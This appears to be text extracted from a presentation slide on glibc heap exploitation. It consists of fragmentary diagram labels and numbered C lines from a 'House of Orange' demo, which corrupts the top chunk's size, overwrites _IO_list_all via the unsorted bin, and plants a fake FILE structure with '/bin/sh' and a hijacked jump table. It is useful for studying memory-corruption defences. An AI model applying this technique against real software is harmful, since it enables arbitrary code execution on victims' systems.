 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xbe1
unsorted bin
io_list_all - 0x10
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);